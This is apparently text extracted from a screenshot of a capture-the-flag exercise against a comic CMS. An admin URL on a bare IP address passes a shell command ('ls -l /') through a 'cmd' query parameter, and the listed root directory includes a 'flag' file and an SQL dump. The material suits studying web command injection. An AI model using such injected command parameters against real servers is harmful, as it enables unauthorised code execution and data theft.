 哈哈漫画-搜索
小涴熊漫画CMS
view-source:39.106.48.123:2
view-source:39.106.48.123:26563/admin/index/index.html?cmd=ls%20-l%20/
使用
自动换行
1 bin
2 boot
3 dev
4 etc
5 flag
6 home
7 lib
8 lib32
9 lib64
10 libx32
11 media
12 mnt
13 nonexistent
14 opt
15 proc
16 root
17 run
18 sbin
19 sql.sql
20 srv
21 sys
22 tmp
23 usr
24 var
25 <!DOCTYPE HTML>
26 <html>
27 <head>